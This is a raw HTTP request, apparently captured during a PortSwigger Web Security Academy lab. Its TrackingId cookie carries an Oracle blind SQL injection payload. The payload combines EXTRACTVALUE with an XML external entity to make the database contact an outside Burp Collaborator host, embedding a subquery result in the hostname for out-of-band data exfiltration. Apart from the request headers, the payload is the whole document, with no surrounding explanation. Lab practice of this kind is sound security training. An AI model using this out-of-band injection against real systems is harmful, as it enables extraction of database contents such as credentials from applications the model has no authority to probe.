 GET / HTTP/2
Host: 0ab10063030b427a80688a5300180074.web-security-academy.net
Cookie: TrackingId=jjqdOXE6PSe3bchM'union SELECT EXTRACTVALUE(xmltype('<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE root [ <!ENTITY %25 remote SYSTEM "http://'||(select 'test' from
dual)||'.h3l0hjeww8vceag00u631rkqshyam1aq.oastify.com"> %25remote%3b]>'),'/l') FROM dual-- -; session=47jq2TmWR3uorh340EchY4PdBDCDd8f6
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: https://portswigger.net/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: cross-site
Sec-Fetch-User: ?1
Priority: u=0, i
Te: trailers